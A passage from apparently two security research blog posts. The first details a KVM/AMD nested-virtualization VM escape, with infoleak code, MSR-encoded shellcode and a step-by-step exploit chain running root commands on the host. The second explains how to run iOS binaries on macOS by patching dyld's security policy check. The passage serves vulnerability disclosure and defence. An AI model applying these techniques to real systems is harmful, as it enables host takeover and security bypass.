                vmexit = nested_svm_exit_special(svm);

                if (vmexit == NESTED_EXIT_CONTINUE)

                        vmexit = nested_svm_exit_handled(svm); ** 5 **

                if (vmexit == NESTED_EXIT_DONE)

                        return 1;

        }

}

static int nested_svm_intercept(struct vcpu_svm *svm)

{

        // exit_code==INTERCEPT_VMRUN when the L2 guest executes vmrun

        u32 exit_code = svm->vmcb->control.exit_code;

        int vmexit = NESTED_EXIT_HOST;

        switch (exit_code) {

        case SVM_EXIT_MSR:

                vmexit = nested_svm_exit_handled_msr(svm);

                break;

        case SVM_EXIT_IOIO:

                vmexit = nested_svm_intercept_ioio(svm);

                break;


        default: {

                if (vmcb_is_intercept(&svm->nested.ctl, exit_code)) ** 7 **

                        vmexit = NESTED_EXIT_DONE;

        }

        }

        return vmexit;

}

int nested_svm_exit_handled(struct vcpu_svm *svm)

{

        int vmexit;

        vmexit = nested_svm_intercept(svm); ** 6 ** 

        if (vmexit == NESTED_EXIT_DONE)

                nested_svm_vmexit(svm); ** 8 **

        return vmexit;

}

nested_svm_exit_handled first calls nested_svm_intercept (6) to see if the exit should be handled. When we trigger an exit by executing VMRUN in a L2 guest, the default case is executed (7) to see if the INTERCEPT_VMRUN bit in svm->nested.ctl is set. Normally, this should always be the case and the function returns NESTED_EXIT_DONE to trigger a nested VM exit from L2 to L1 and to let the L1 hypervisor handle the exit (8). (This way KVM supports infinite nesting of hypervisors).

However, if the L1 guest exploited the race condition described above svm->nested.ctl won’t have the INTERCEPT_VMRUN bit set and the VM exit will be handled by KVM itself. This results in a second call to nested_svm_vmrun while still running inside the L2 guest context. nested_svm_vmrun isn’t written to handle this situation and will blindly overwrite the L1 context stored in svm->nested.hsave with data from the currently active svm->vmcb which contains data for the L2 guest:

     /*

         * Save the old vmcb, so we don't need to pick what we save, but can

         * restore everything when a VMEXIT occurs

         */

        hsave->save.es     = vmcb->save.es;

        hsave->save.cs     = vmcb->save.cs;

        hsave->save.ss     = vmcb->save.ss;

        hsave->save.ds     = vmcb->save.ds;

        hsave->save.gdtr   = vmcb->save.gdtr;

        hsave->save.idtr   = vmcb->save.idtr;

        hsave->save.efer   = svm->vcpu.arch.efer;

        hsave->save.cr0    = kvm_read_cr0(&svm->vcpu);

        hsave->save.cr4    = svm->vcpu.arch.cr4;

        hsave->save.rflags = kvm_get_rflags(&svm->vcpu);

        hsave->save.rip    = kvm_rip_read(&svm->vcpu);

        hsave->save.rsp    = vmcb->save.rsp;

        hsave->save.rax    = vmcb->save.rax;

        if (npt_enabled)

                hsave->save.cr3    = vmcb->save.cr3;

        else

                hsave->save.cr3    = kvm_read_cr3(&svm->vcpu);

        copy_vmcb_control_area(&hsave->control, &vmcb->control);

This becomes a security issue due to the way Model Specific Register (MSR) intercepts are handled for nested guests:

SVM uses a permission bitmap to control which MSRs can be accessed by a VM. The bitmap is a 8KB data structure with two bits per MSR, one of which controls read access and the other write access. A 1 bit in this position means the access is intercepted and triggers a vm exit, a 0 bit means the VM has direct access to the MSR. The HPA address of the bitmap is stored in the VMCB control area and for normal L1 KVM guests, the pages are allocated and pinned into memory as soon as a vCPU is created.

For a nested guest, the MSR permission bitmap is stored in svm->nested.msrpm and its physical address is copied into the active VMCB (in svm->vmcb->control.msrpm_base_pa) while the nested guest is running. Using the described double invocation of nested_svm_vmrun, a malicious guest can copy this value into the svm->nested.hsave VMCB when copy_vmcb_control_area is executed. This is interesting because the KVM’s hsave area normally only contains data from the L1 guest context so svm->nested.hsave.msrpm_base_pa would normally point to the pinned vCPU-specific MSR bitmap pages.

This edge case becomes exploitable thanks to a relatively recent change in KVM:

Since commit “2fcf4876: KVM: nSVM: implement on demand allocation of the nested state” from last October, svm->nested.msrpm is dynamically allocated and freed when a guest changes the SVME bit of the MSR_EFER register:

int svm_set_efer(struct kvm_vcpu *vcpu, u64 efer)

{

        struct vcpu_svm *svm = to_svm(vcpu);

        u64 old_efer = vcpu->arch.efer;

        vcpu->arch.efer = efer;

        if ((old_efer & EFER_SVME) != (efer & EFER_SVME)) {

                if (!(efer & EFER_SVME)) {

                        svm_leave_nested(svm);

                        svm_set_gif(svm, true);

                        ...                     /*

                         * Free the nested guest state, unless we are in SMM.

                         * In this case we will return to the nested guest

                         * as soon as we leave SMM.

                         */

                        if (!is_smm(&svm->vcpu))

                                svm_free_nested(svm);

                } ...

}

}

For the “disable SVME” case, KVM will first call svm_leave_nested to forcibly leave potential

nested guests and then free the svm->nested data structures (including the backing pages for the MSR permission bitmap) in svm_free_nested. As svm_leave_nested believes that svm->nested.hsave contains the saved context of the L1 guest, it simply copies its control area to the real VMCB:

void svm_leave_nested(struct vcpu_svm *svm)

{

        if (is_guest_mode(&svm->vcpu)) {

                struct vmcb *hsave = svm->nested.hsave;

                struct vmcb *vmcb = svm->vmcb;

                ...

                copy_vmcb_control_area(&vmcb->control, &hsave->control);

                ...

        }

}

But as mentioned before, svm->nested.hsave->control.msrpm_base_pa can still point to

svm->nested->msrpm. Once svm_free_nested is finished and KVM passes control back to the guest, the CPU will use the freed pages for its MSR permission checks. This gives a guest unrestricted access to host MSRs if the pages are reused and partially overwritten with zeros.

To summarize, a malicious guest can gain access to host MSRs using the following approach:

  1. Enable the SVME bit in MSR_EFER to enable nested virtualization
  2. Repeatedly try to launch a L2 guest using the VMRUN instruction while flipping the INTERCEPT_VMRUN bit on a second CPU core.
  3. If VMRUN succeeds, try to launch a “L3” guest using another invocation of VMRUN. If this fails, we have lost the race in step 2 and must try again. If VMRUN succeeds we have successfully overwritten svm->nested.hsave with our L2 context.  
  4. Clear the SVME bit in MSR_EFER while still running in the “L3” context. This frees the MSR permission bitmap backing pages used by the L2 guest who is now executing again.
  5. Wait until the KVM host reuses the backing pages. This will potentially clear all or some of the bits, giving the guest access to host MSRs.

When I initially discovered and reported this vulnerability, I was feeling pretty confident that this type of MSR access should be more or less equivalent to full code execution on the host. While my feeling turned out to be correct, getting there still took me multiple weeks of exploit development. In the next section I’ll describe the steps to turn this primitive into a guest-to-host escape.

The Exploit

Assuming our guest can get full unrestricted access to any MSR (which is only a question of timing thanks to init_on_alloc=1 being the default for most modern distributions), how can we escalate this into running arbitrary code in the context of the KVM host? To answer this question we first need to look at what kind of MSRs are supported on a modern AMD system. Looking at the BIOS and Kernel Developer’s Guide for recent AMD processors we can find a wide range of MSRs starting with well known and widely used ones such as EFER (the Extended Feature Enable Register) or LSTAR (the syscall target address) to rarely used ones like SMI_ON_IO_TRAP (can be used to generate a System Management Mode Interrupt when specific IO port ranges are accessed).

Looking at the list, several registers like LSTAR or KERNEL_GSBASE seem like interesting targets for redirecting the execution of the host kernel. Unrestricted access to these registers is actually enabled by default, however they are automatically restored to a valid state by KVM after a vmexit so modifying them does not lead to any changes in host behavior.

Still, there is one MSR that we previously mentioned and that seems to give us a straightforward way to achieve code execution: The VM_HSAVE_PA that stores the physical address of the host save area, which is used to restore the host context when a vmexit occurs. If we can point this MSR at a memory location under our control we should be able to fake a malicious host context and execute our own code after a vmexit.

While this sounds pretty straightforward in theory, implementing it still has some challenges:

  • AMD is pretty clear about the fact that software should not touch the host save area in any way and that the data stored in this area is CPU-dependent: “Processor implementations may store only part or none of host state in the memory area pointed to by VM_HSAVE_PA MSR and may store some or all host state in hidden on-chip memory. Different implementations may choose to save the hidden parts of the host’s segment registers as well as the selectors. For these reasons, software must not rely on the format or contents of the host state save area, nor attempt to change host state by modifying the contents of the host save area.” (AMD64 Architecture Programmer’s Manual, Volume 2: System Programming, Page 477). To strengthen the point, the format of the host save area is undocumented.
  • Debugging issues involving an invalid host state is very tedious as any issue leads to an immediate processor shutdown. Even worse, I wasn’t sure if rewriting the VM_HSAVE_PA MSR while running inside a VM can even work. It’s not really something that should happen during normal operation so in the worst case scenario, overwriting the MSR would just lead to an immediate crash.
  • Even if we can create a valid (but malicious) host save area in our guest, we still need some way to identify its host physical address (HPA). Because our guest runs with nested paging enabled, physical addresses that we can see in the guest (GPAs) are still one address translation away from their HPA equivalent.

After spending some time scrolling through AMD’s documentation, I still decided that VM_HSAVE_PA seems to be the best way forward and decided to tackle these problems one by one.

After dumping the host save area of a normal KVM guest running on an AMD EPYC 7351P CPU, the first problem goes away quickly: As it turns out, the host save area has the same layout as a normal VMCB with only a couple of relevant fields initialized. Even better, the initialized fields include all the saved host information documented in the AMD manual so the fear that all interesting host state is stored in on-chip memory seems to be unfounded.

Saving Host State. To ensure that the host can resume operation after #VMEXIT, VMRUN saves at least the following host state information:

  • CS.SEL, NEXT_RIP—The CS selector and rIP of the instruction following the VMRUN. On #VMEXIT the host resumes running at this address.
  • RFLAGS, RAX—Host processor mode and the register used by VMRUN to address the VMCB.
  • SS.SEL, RSP—Stack pointer for host
  • CRO, CR3, CR4, EFER—Paging/operating mode for host
  • IDTR, GDTR—The pseudo-descriptors. VMRUN does not save or restore the host LDTR.
  • ES.SEL and DS.SEL.

Under the mistaken assumption that I solved the problem of creating a fake but valid host save area, I decided to look into building an infoleak that gives me the ability to translate GPAs to HPAs. A couple hours of manual reading led me to an AMD-specific performance monitoring feature called Instruction Based Sampling (IBS). When IBS is enabled by writing the right magic invocation to a set of MSRs, it samples every Nth instruction that is executed and collects a wide range of information about the instruction. This information is logged in another set of MSRs and can be used to analyze the performance of any piece of code running on the CPU. While most of the documentation for IBS is pretty sparse or hard to follow, the very useful open source project AMD IBS Toolkit contains working code, a readable high level description of IBS and a lot of useful references.

IBS supports two different modes of operation, one that samples Instruction fetches and one that samples micro-ops (which you can think of as the internal RISC representation of more complex x64 instructions). Depending on the operation mode, different data is collected. Besides a lot of caching and latency information that we don’t care about, fetch sampling also returns the virtual address and physical address of the fetched instruction. Op sampling is even more useful as it returns the virtual address of the underlying instruction as well as virtual and physical addresses accessed by any load or store micro op.

Interestingly, IBS does not seem to care about the virtualization context of its user and every physical address returned by it is an HPA (of course this is not a problem outside of this exploit as guest accesses to the IBS MSR’s will normally be restricted). The wide range of data returned by IBS and the fact that it’s completely driven by MSR reads and writes make it the perfect tool for building infoleaks for our exploit.

Building a GPA -> HPA leak boils down to enabling IBS ops sampling, executing a lot of instructions that access a specific memory page in our VM and reading the IBS_DC_PHYS_AD MSR to find out its HPA:

// This function leaks the HPA of a guest page using

// AMD's Instruction Based Sampling. We try to sample

// one of our memory loads/writes to *p, which will

// store the physical memory address in MSR_IBC_DH_PHYS_AD

static u64 leak_guest_hpa(u8 *p) {

  volatile u8 *ptr = p;

  u64 ibs = scatter_bits(0x2, IBS_OP_CUR_CNT_23) |

            scatter_bits(0x10, IBS_OP_MAX_CNT) | IBS_OP_EN;

  while (true) {

    wrmsr(MSR_IBS_OP_CTL, ibs);

    u64 x = 0;

    for (int i = 0; i < 0x1000; i++) {

      x = ptr[i];

      ptr[i] += ptr[i - 1];

      ptr[i] = x;

      if (i % 50 == 0) {

        u64 valid = rdmsr(MSR_IBS_OP_CTL) & IBS_OP_VAL;

        if (valid) {

          u64 op3 = rdmsr(MSR_IBS_OP_DATA3);

          if ((op3 & IBS_ST_OP) || (op3 & IBS_LD_OP)) {

            if (op3 & IBS_DC_PHY_ADDR_VALID) {

              printf("[x] leak_guest_hpa: %lx %lx %lx\n", rdmsr(MSR_IBS_OP_RIP),

                     rdmsr(MSR_IBS_DC_PHYS_AD), rdmsr(MSR_IBS_DC_LIN_AD));

              return rdmsr(MSR_IBS_DC_PHYS_AD) & ~(0xFFF);

            }

          }

          wrmsr(MSR_IBS_OP_CTL, ibs);

        }

      }

    }

    wrmsr(MSR_IBS_OP_CTL, ibs & ~IBS_OP_EN);

  }

}

Using this infoleak primitive, I started to create a fake host save area by preparing my own page tables (for pointing CR3 at them), interrupt descriptor tables and segment descriptors and pointing RIP to a primitive shellcode that would write to the serial console. Of course, my first tries immediately crashed the whole system and even after spending multiple days to make sure everything was set up correctly, the system would crash immediately once I pointed the hsave MSR at my own location.

After getting frustrated with the total lack of progress, watching my server reboot for the hundredth time, trying to come up with a different exploitation strategy for two weeks and learning about the surprising regularity of physical page migrations on Linux, I realized that I made an important mistake. Just because the CPU initializes all the expected fields in the host save area, it is not safe to assume that these fields are actually used for restoring the host context. Slow trial and error led to the discovery that my AMD EPYC CPU ignores everything in the host save area besides the values of the RIP, RSP and RAX registers.

While this register control would make a local privilege escalation straightforward, escaping the VM boundary is a bit more complicated. RIP and RSP control make launching a kernel ROP chain the next logical step, but this requires us to first break the host kernel's address randomization and to find a way to store controlled data at a known host virtual address (HVA).

Fortunately, we have IBS as a powerful infoleak building primitive and can use it to gather all required information in a single run:

  • Leaking the host kernel's (or more specifically kvm-amd.ko’s) base address can be done by enabling IBS sampling with a small sampling interval and immediately triggering a VM exit. When VM execution continues, the IBS result MSRs will contain the HVA of instructions executed by KVM during the exit handling.
  • The most powerful way to store data at a known HVA is to leak the location of the kernel’s linear mapping (also known as physmap), a 1:1 mapping of all physical pages on the system. This gives us a GPA->HVA translation primitive by first using our GPA->HPA infoleak from above and then adding the HPA to the physmap base address. Leaking the physmap is possible by sampling micro ops in the host kernel until we find a read or write operation, where the lower ~30 bits of the accessed virtual address and physical address are identical.

Having all these building blocks in place, we could now try to build a kernel ROP chain that executes some interesting payload. However, there is one important caveat. When we take over execution after a vmexit, the system is still in a somewhat unstable state. As mentioned above, SVM’s context switching is very minimal and we are at least one VMLOAD instruction and reenabling of interrupts away from a usable system. While it is surely possible to exploit this bug and to restore the original host context using a sufficiently complex ROP chain, I decided to find a way to run my own code instead.

A couple of years ago, the Linux physmap was still mapped executable and executing our own code would be as simple as jumping to a physmap mapping of one of our guest pages. Of course, that is not possible anymore and the kernel tries hard to not have any memory pages mapped as writable and executable. Still, page protections only apply to virtual memory accesses so why not use an instruction that directly writes controlled data to a physical address? As you might remember from our initial discussion of SVM earlier in this chapter, SVM supports an instruction called VMSAVE to store hidden guest state (or host state) in a VMCB. Similar to VMRUN, VMSAVE takes a physical address to a VMCB stored in the RAX register as an implicit argument. It then writes the following register state to the VMCB:

  • FS, GS, TR, LDTR
  • KernelGsBase
  • STAR, LSTAR, CSTAR, SFMASK
  • SYSENTER_CS, SYSENTER_ESP, SYSENTER_EIP

For us, VMSAVE is interesting for a couple of reasons:

  • It is used as part of KVM’s normal SVM exit handler and can be easily integrated into a minimal ROP chain.
  • It operates on physical addresses, so we can use it to write to an arbitrary memory location including KVM’s own code.
  • All written registers still contain the guest values set by our VM, allowing us to control the written content with some restrictions

VMSAVE’s biggest downside as an exploitation primitive is that RAX needs to be page aligned, reducing our control of the target address. VMSAVE writes to the memory offsets 0x440-0x480 and 0x600-0x638 so we need to be careful about not corrupting any memory that’s in use.

In our case this turns out to be a non-issue, as KVM contains a couple of code pages where functions that are rarely or never used (e.g cleanup_module or SEV specific code) are stored at these offsets.

While we don’t have full control over the written data and valid register values are somewhat restricted, it is still possible to write a minimal stage0 shellcode to an arbitrary page in the host kernel by filling guest MSRs with the right values. My exploit uses the STAR, LSTAR and CSTAR registers for this which are written to the physical offsets 0x400, 0x408 and 0x410. As all three registers need to contain canonical addresses, we can only use parts of the registers for our shellcode and use relative jumps to skip the unusable parts of the STAR and LSTAR MSRs:

  // mov cr0, rbx; jmp

  wrmsr(MSR_STAR, 0x00000003ebc3220f);

  // pop rdi; pop rsi; pop rcx; jmp

  wrmsr(MSR_LSTAR, 0x00000003eb595e5fULL);

  // rep movsb; pop rdi; jmp rdi;

  wrmsr(MSR_CSTAR, 0xe7ff5fa4f3);

The above code makes use of the fact that we control the value of the RBX register and the stack when we return to it as part of our initial ROP chain. First, we copy the value of RBX (0x80040033) into CR0, which disables Write Protection (WP) for kernel memory accesses. This makes all of the kernel code writable on this CPU allowing us to copy a larger stage1 shellcode to an arbitrary unused memory location and jump to it.

Once the WP bit in cr0 is disabled and the stage1 payload executes, we have a wide range of options. For my proof-of-concept exploit I decided on a somewhat boring but easy-to-implement approach to spawn a random user space command: The host is still in a very weird state so our stage1 payload can’t directly call into other kernel functions, but we can easily backdoor a function pointer which will be called at some later point in time. KVM uses the kernel’s global workqueue feature to regularly synchronize a VM’s clock between different vCPUs. The function pointer responsible for this work is stored in the (per VM) kvm->arch data structure as kvm->arch.kvmclock_update_work. The stage1 payload overrides this function pointer with the address of a stage2 payload. To put the host into a usable state it then sets the VM_HSAVE_PA MSR back to its original value and restores RSP and RIP to call the original vmexit handler.

The final stage2 payload executes at some later point in time as part of the kernel global work queue and uses the call_usermodehelper to run an arbitrary command with root privileges.

Let’s put all of this together and walk through the attacks step-by-step:

  1. Prepare the stage0 payload by splitting it up and setting the right guest MSRs.
  2. Trigger the TOCTOU vulnerability in nested_svm_vmrun and free the MSR permission bitmap by disabling the SVME bit in the EFER MSR.
  3. Wait for the pages to be reused and initialized to 0 to get unrestricted MSR access.
  4. Prepare a fake host save area, a stack for the initial ROP chain and a staging memory area for the stage1 and stage2 payloads.
  5. Leak the HPA of the host save area, the HVA addresses of the stack and staging page and the kvm-amd.ko’s base address using the different IBS infoleaks.
  6. Redirect execution to the VMSAVE gadget by setting RIP, RSP and RAX in the fake host save area, pointing the VM_HSAVE_PA MSR at it and triggering a VM exit.
  7. VMSAVE writes the stage0 payload to an unused offset in kvm-amd’s code segment, when the gadget returns stage0 gets executed.
  8. stage0 disables Write Protection in CR0 and overwrites an unused executable memory location with the stage1 and stage2 payloads, before jumping to stage1.
  9. stage1 overwrites kvm->arch.kvmclock_update_work.work.func with a pointer to stage2 before restoring the original host context.
  10. At some later point in time kvm->arch.kvmclock_update_work.work.func is called as part of the global kernel work_queue and stage2 spawns an arbitrary command using call_usermodehelper.

Interested readers should take a look at the heavily documented proof-of-concept exploit for the actual implementation.

Conclusion

This blog post describes a KVM-only VM escape made possible by a small bug in KVM’s AMD-specific code for supporting nested virtualization. Luckily, the feature that made this bug exploitable was only included in two kernel versions (v5.10, v5.11) before the issue was spotted, reducing the real-life impact of the vulnerability to a minimum. The bug and its exploit still serve as a demonstration that highly exploitable security vulnerabilities can still exist in the very core of a virtualization engine, which is almost certainly a small and well audited codebase. While the attack surface of a hypervisor such as KVM is relatively small from a pure LoC perspective, its low level nature, close interaction with hardware and pure complexity makes it very hard to avoid security-critical bugs.

While we have not seen any in-the-wild exploits targeting hypervisors outside of competitions like Pwn2Own, these capabilities are clearly achievable for a well-financed adversary. I’ve spent around two months on this research, working as an individual with only remote access to an AMD system. Looking at the potential ROI on an exploit like this, it seems safe to assume that more people are working on similar issues right now and that vulnerabilities in KVM, Hyper-V, Xen or VMware will be exploited in-the-wild sooner or later. 

What can we do about this? Security engineers working on Virtualization Security should push for as much attack surface reduction as possible. Moving complex functionality to memory-safe user space components is a big win even if it does not help against bugs like the one described above. Disabling unneeded or unreviewed features and performing regular in-depth code reviews for new changes can further reduce the risk of bugs slipping by.

Hosters, cloud providers and other enterprises that are relying on virtualization for multi-tenancy isolation should design their architecture in way that limits the impact of an attacker with an VM escape exploit:

  • Isolation of VM hosts: Machines that host untrusted VMs should be considered at least partially untrusted. While a VM escape can give an attacker full control over a single host, it should not be easily possible to move from one compromised host to another. This requires that the control plane and backend infrastructure is sufficiently hardened and that user resources like disk images or encryption keys are only exposed to hosts that need them. One way to limit the impact of a VM escape even further is to only run VMs of a specific customer or of a certain sensitivity on a single machine.
  • Investing in detection capabilities: In most architectures, the behavior of a VM host should be very predictable, making a compromised host stick out quickly once an attacker tries to move to other systems. While it’s very hard to rule out the possibility of a vulnerability in your virtualization stack, good detection capabilities make life for an attacker much harder and increase the risk of quickly burning a high-value vulnerability. Agents running on the VM host can be a first (but bypassable) detection mechanism, but the focus should be on detecting unusual network communication and resource accesses.

Fuzzing iOS code on macOS at native speed

By: Ryan
20 May 2021 at 17:07

Or how iOS apps on macOS work under the hood

Posted by Samuel Groß, Project Zero

This short post explains how code compiled for iOS can be run natively on Apple Silicon Macs.

With the introduction of Apple Silicon Macs, Apple also made it possible to run iOS apps natively on these Macs. This is fundamentally possible due to (1) iPhones and Apple Silicon Macs both using the arm64 instruction set architecture (ISA) and (2) macOS using a mostly compatible set of runtime libraries and frameworks while also providing /System/iOSSupport which contains the parts of the iOS runtime that do not exist on macOS. Due to this, it should be possible to run not just complete apps but also standalone iOS binaries or libraries on Mac. This might be interesting for a number of reasons, including:

  • It allows fuzzing closed-source code compiled for iOS on a Mac
  • It allows dynamic analysis of iOS code in a more “friendly” environment

This post explains how this can be achieved in practice. The corresponding code can be found here and allows executing arbitrary iOS binaries and library code natively on macOS. The tool assumes that SIP has been disabled and has been tested on macOS 11.2 and 11.3. With SIP enabled, certain steps will probably fail.

We originally developed this tool for fuzzing a 3rd-party iOS messaging app. While that particular project didn’t yield any interesting results, we are making the tool public as it could help lower the barrier of entry for iOS security research.

The Goal

The ultimate goal of this project is to execute code compiled for iOS natively on macOS. While it would be possible to achieve this goal (at least for some binaries/libraries) simply by swapping the platform identifier in the mach-o binary, our approach will instead use the existing infrastructure for running iOS apps on macOS. This has two benefits:

  1. It will guarantee that all dependent system libraries of the iOS code will exist. In practice, this means that if a dependent library does not already exist on macOS, it will automatically be loaded from /System/iOSSupport instead
  2. The runtime (OS services, frameworks, etc.) will, if necessary, emulate their iOS behavior since they will know that the process is an iOS one

To start, we’ll take a simple piece of C source code and compile it for iOS:

> cat hello.c

#include <stdio.h>

int main() {

    puts("Hello from an iOS binary!");

    return 0;

}

> clang -arch arm64 hello.c -o hello -isysroot \

/Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS.sdk

> file hello

hello: Mach-O 64-bit executable arm64

> otool -l hello

Load command 10

      cmd LC_BUILD_VERSION

  cmdsize 32

 platform 2           # Platform 2 is iOS

    minos 14.4

      sdk 14.4

   ntools 1

     tool 3

  version 609.8

The Kernel

Attempting to execute the freshly compiled binary (on macOS 11.2) will simply result in

> ./hello

[1]    13699 killed     ./hello

While the exit status informs us that the process was terminated through SIGKILL, it does not contain any additional information about the specific reason for that. However, it does seem likely that the process is terminated by the kernel during the execve(2) or posix_spawn(2) syscall. And indeed, the crash report generated by the system states:

Termination Reason:    EXEC, [0xe] Binary with wrong platform

This error corresponds to EXEC_EXIT_REASON_WRONG_PLATFORM in the kernel, and that constant is only referenced in a single function: check_for_signature:

static int

check_for_signature(proc_t p, struct image_params *imgp)

{

    …;

#if XNU_TARGET_OS_OSX

        /* Check for platform passed in spawn attr if iOS binary is being spawned */

        if (proc_platform(p) == PLATFORM_IOS) {

                struct _posix_spawnattr *psa = imgp->ip_px_sa;

                if (psa == NULL || psa->psa_platform == 0) {

                    …;

                            signature_failure_reason = os_reason_create(OS_REASON_EXEC,

                                        EXEC_EXIT_REASON_WRONG_PLATFORM);

                            error = EACCES;

                            goto done;

                } else if (psa->psa_platform != PLATFORM_IOS) {

                        /* Simulator binary spawned with wrong platform */

                        signature_failure_reason = os_reason_create(OS_REASON_EXEC,

                            EXEC_EXIT_REASON_WRONG_PLATFORM);

                        error = EACCES;

                        goto done;

                } else {

                        printf("Allowing spawn of iOS binary %s since

                            correct platform was passed in spawn\n", p->p_name);

                }

        }

#endif /* XNU_TARGET_OS_OSX */

    …;

}

This code is active on macOS and will execute if the platform of the to-be-executed process is PLATFORM_IOS. In essence, the code checks for an undocumented posix_spawn attribute, psa_platform, and in the absence of it (or if its value is not PLATFORM_IOS), will terminate the process in the way we have previously observed.

As such, to avoid EXEC_EXIT_REASON_WRONG_PLATFORM, it should only be necessary to use the undocumented posix_spawnattr_set_platform_np syscall to set the target platform to PLATFORM_IOS, then invoke posix_spawn to execute the iOS binary:

    posix_spawnattr_t attr;

    posix_spawnattr_init(&attr);

    posix_spawnattr_set_platform_np(&attr, PLATFORM_IOS, 0);

    posix_spawn(&pid, binary_path, NULL, &attr, argv, environ);

Doing that will now result in:

> ./runner hello

...

[*] Child exited with status 5

No more SIGKILL, progress! Exit status 5 corresponds to SIGTRAP, which likely implies that the process is now terminating in userspace. And indeed, the crash report confirms that the process is crashing sometime during library initialization now.

Userspace

At this point we have a PLATFORM_IOS process running in macOS userspace. The next thing that now happens is that dyld, the dynamic linker, starts mapping all libraries that the binary depends on and executes any initializers they might have. Unfortunately, one of the first libraries now being initialized, libsystem_secinit.dylib, tries to determine whether it should initialize the app sandbox based on the binary’s platform and its entitlements. The logic is roughly:

initialize_app_sandbox = False

if entitlement(“com.apple.security.app-sandbox”) == True:

    initialize_app_sandbox = True

if active_platform() == PLATFORM_IOS &&

   entitlement(“com.apple.private.security.no-sandbox”) != True:

    initialize_app_sandbox = True

As such, libsystem_secinit will decide that it should initialize the app sandbox and will then contact secinitd(8), “the security policy initialization daemon”, to obtain a sandbox profile. As that daemon cannot determine the app corresponding to the process in question it will fail, and libsystem_secinit.dylib will then abort(3) the process:

(lldb) bt

* thread #1, queue = 'com.apple.main-thread', stop reason = EXC_BREAKPOINT

  * frame #0: libsystem_secinit.dylib`_libsecinit_appsandbox.cold.5

    frame #1: libsystem_secinit.dylib`_libsecinit_appsandbox

    frame #2: libsystem_trace.dylib` ...

    frame #3: libsystem_secinit.dylib`_libsecinit_initializer

    frame #4: libSystem.B.dylib`libSystem_initializer

    frame #5: libdyld.dylib`...

    frame #6: libdyld.dylib`...

    frame #7: libdyld.dylib`dyld3::AllImages::runLibSystemInitializer

    frame #8: libdyld.dylib`...

    frame #9: dyld`...

    frame #10: dyld`dyld::_main

    frame #11: dyld`dyldbootstrap::start

    frame #12: dyld`_dyld_start + 56

As a side note, logic like the above will turn out to be a somewhat common theme: various components responsible for the runtime environment will have special handling for iOS binaries, in which case they tend to enforce various policies more aggressively.

One possible way to solve this would be to sign the iOS binary with a self-signed (and locally trusted) code signing certificate and granting it the “com.apple.private.security.no-sandbox” entitlement. This would then cause libsystem_secinit to not attempt to initialize the app sandbox. Unfortunately, it seems that while AppleMobileFileIntegrity (“amfi” - the OS component implementing various security policies like entitlement and code signing checks) will allow macOS binaries to be signed by locally-trusted code-signing certificates if SIP is disabled, it will not do so for iOS binaries. Instead, it appears to enforce roughly the same requirements as on iOS, namely that the binary must either be signed by Apple directly (in case the app is downloaded from the app store) or there must exist a valid (i.e. one signed by Apple) provisioning profile for the code-signing entity which explicitly allows the entitlements. As such, this path appears like a dead end.

Another way to work around the sandbox initialization would be to use dyld interposing to replace xpc_copy_entitlements_for_self, which libsystem_secinit invokes to obtain the process’ entitlements, with another function that would simply return the “com.apple.private.security.no-sandbox” entitlement. This would in turn prevent libsystem_secinit from attempting to initialize the sandbox.

Unfortunately, the iOS process is subject to further restrictions, likely part of the “hardened runtime” suite, which causes dyld to disable library interposing (some more information on this mechanism is available here). This policy is also implemented by amfi, in AppleMobileFileIntegrity.kext (the kernel component of amfi):

__int64 __fastcall macos_dyld_policy_library_interposing(proc *a1, int *a2)

{

  int v3; // w8

  v3 = *a2;

  ...

  if ( (v3 & 0x10400) == 0x10000 )   // flag is set for iOS binaries

  {

    logDyldPolicyRejection(a1, "library interposing", "Denying library interposing for iOS app\n");

    return 0LL;

  }

  return 64LL;

}

As can be seen, AMFI will deny library interposing for all iOS binaries. Unfortunately, I couldn’t come up with a better solution for this than to patch the code of dyld at runtime to ignore AMFI’s policy decision and thus allow library interposing. Fortunately though, doing lightweight runtime code patching is fairly easy through the use of some classic mach APIs:

  1. Find the offset of _amfi_check_dyld_policy_self in /usr/lib/dyld, e.g. with nm(1)
  2. Start the iOS process with the POSIX_SPAWN_START_SUSPENDED attribute so it is initially suspended (the equivalent of SIGSTOP). At this point, only dyld and the binary itself will have been mapped into the process’ memory space by the kernel.
  3. “Attach” to the process using task_for_pid
  4. Find the location of dyld in memory through vm_region_recurse_64
  5. Map dyld’s code section writable using vm_protect(VM_PROT_READ | VM_PROT_WRITE | VM_PROT_COPY) (where VM_PROT_COPY is seemingly necessary to force the pages to be copied since they are shared)
  6. Patch  _amfi_check_dyld_policy_self through vm_write to simply return 0x5f (indicating that dyld interposing and other features should be allowed)
  7. Map dyld’s code section executable again

To be able to use the task_for_pid trap, the runner binary will either need the “com.apple.security.cs.debugger” entitlement or root privileges. However, as the runner is a macOS binary, it can be given this entitlement through a self-signed certificate which amfi will then allow.

As such, the full steps necessary to launch an iOS binary on macOS are:

  1. Use the posix_spawnattr_set_platform_np API to set the target platform to PLATFORM_IOS
  2. Execute the new process via posix_spawn(2) and start it suspended
  3. Patch dyld to allow library interposing
  4. In the interposed library, claim to possess the com.apple.security.cs.debugger entitlement by replacing xpc_copy_entitlements_for_self
  5. Continue the process by sending it SIGCONT

This can now be seen in action:

> cat hello.c

#include <stdio.h>

int main() {

    puts("Hello from an iOS binary!");

    return 0;

}

> clang -arch arm64 hello.c -o hello -isysroot \

/Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS.sdk interpose.dylib

> ./runner hello

[*] Preparing to execute iOS binary hello

[+] Child process created with pid: 48302

[*] Patching child process to allow dyld interposing...

[*] _amfi_check_dyld_policy_self at offset 0x54d94 in /usr/lib/dyld

[*] /usr/lib/dyld mapped at 0x1049ec000

[+] Successfully patched _amfi_check_dyld_policy_self

[*] Sending SIGCONT to continue child

[*] Faking no-sandbox entitlement in xpc_copy_entitlements_for_self

Hello from an iOS binary!

[*] Child exited with status 0

Fuzzing

